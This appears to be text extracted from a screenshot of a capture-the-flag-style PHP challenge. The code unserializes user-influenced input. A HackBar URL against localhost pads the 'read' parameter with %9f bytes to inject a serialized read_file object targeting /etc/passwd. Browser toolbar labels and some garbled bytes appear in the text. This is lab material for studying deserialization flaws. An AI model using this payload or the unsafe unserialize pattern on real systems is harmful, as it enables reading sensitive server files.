 $readfile = new read_file($_GET['start']);
$read=isset($_GET['read'])?$_GET['read']:"I_want_to_Read_flag";
if(preg_match("/\[|\]/i", $_GET['read'])){
die("NONONO!!!");
}
echo serialize($readfile)."\n";
$key = substrstr($read."[".serialize($readfile)."]");
unserialize($key);
echo $key; O:9:"read_file":2:{s:5:"start";s:9:"gxngxngxn";s:8:"filename";s:11:"/etc/passwd";} 82
165
��O:9:"read_file":2:{s:5:"start";s:9:"gxngxngxn";s:8:"filename";s:11:"/etc/passwd";}
Elements Console Performance Network Memory Application Sources Lighthouse HackBar EditThisCookie 1 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEM
URL
http://127.0.0.1/4.php?
start=gxngxngxn&read=%9f%9f%9f%9f%9f%9f%9f%9f%9f%9f%9f%9f%9f%9f%9f%9f%9f%9f%9f%9f%9f%9f%9f%9f%9f%9f%9f%9f%9f%9f%9f%9f%9f%9f%9f%9f%9f%9f%
9f%9f%9f%9f%9f%9f%9f%9f%9f%9f%9f%9f%9f%9f%9f%9f%9f%9f%9f%9f%9f%9f%9f%9f%9f%9f%9f%9f%9f%9f%9f%9f%9f%9f%9f%9f%9f%9f%9f%9f%9f%9f%9f%9f%9f%9
fO:9:"read_file":2:{s:5:"start";s:9:"gxngxngxn";s:8:"filename";s:11:"/etc/passwd";}
Use POST method
MODIFY HEADER